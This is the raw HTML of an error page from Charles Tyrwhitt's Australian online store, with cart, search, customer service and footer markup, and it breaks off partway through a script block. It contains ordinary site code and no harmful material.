<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/au/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/au/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769003169633/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="page-content main clearfix">

<div class="wrapper">
<div class="error-page error-page__box text-center col-100 mps-col-40 mls-col-20 mps-align-center m-auto m-ends-xl" id="primary">


<h1 class="error-page__heading m-top-xl">An error occurred</h1>

<div class="m-bottom-m m-sides-xl">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="f7c4112cab477ef92eba5921a5" dwContentID="error-callout" -->
<p class="error-page__message" >Our website has encountered a little snag. If you would kindly reload the page you should find everything is right as rain again. If the problem does persist then please get in touch and we can help you from there, otherwise the search box below can assist you in finding what you are looking for.</p>
</div> <!-- End content-asset -->






</div>

<div class="header__search bg-white align-center position-relative m-bottom-xl d-block col-70 top-z">

<form role="search" action="/au/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>

<div class="p-bottom-l m-sides-xl">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="9e3ec805ec6f707e70ebedeb7b" dwContentID="error-service" -->
<div >
<p style="font-size:13px;" >If you can’t find what you are looking for, why not let our trained staff recommend something?</p>
<p style="font-size:13px;" >Our Customer Service Representatives are available now to help. <a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/CustomerService-ContactUs">Email us</a> or call 0344 482 4000.</p>
</div>
</div> <!-- End content-asset -->






</div>

</div>
</div>

<div id="secondary" class="nav">
<nav>
<h1 class="visually-hidden">Secondary Navigation</h1>
<div class="secondary-navigation bottom-navigation text-center m-left-xl">



</div>
</nav>
</div>
</div>















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"Error - General Error","type":"error"}';
} else {
AdobeLaunchContext = '{"name":"Error - General Error","type":"error"}';
}
</script>













	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/329e9e">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/d497ed">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/9579f6">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:1800703505">1800 703 505</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=ethical-trading-policy">Ethical trading policy</a></li>
        <li><a class="policies__li-link grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    More Info</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">More Info</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us.html">About us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com">Careers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/gift-cards/email">Gift vouchers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/affiliate-programme-new/affiliate-programme.html">Affiliate Programme</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student & Graduate Discounts</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html">Doing Things Properly</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769003169633/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769003169633/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies p-top-xs">    <img alt="The Queen's Awards for Enterprise 2016, England Rugby and Feefo Platinum Trusted Service Award " class="lozad m-top-s" width="126" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw63364e92/images/awards/aus-footer.png" /></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies">      
    &copy; 2026 Charles Tyrwhitt Shirts Ltd.
      <!-- <ul class="policies__li-container element-bottom">
        elementBottom vertical-align:bottom for all li      
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=terms-and-conditions">Terms & conditions</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-Start?src=PREVIEW">Preview</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/privacy-policy/">Privacy policy</a></li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
        <li class="policies__li"> <img src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw445fecc8/images/awards/Queen_Award_footer.png" alt="Queens_Award" height="55px"/> </li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student discount</a></li>
    </ul>-->     
 
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769003169633/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		auddefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
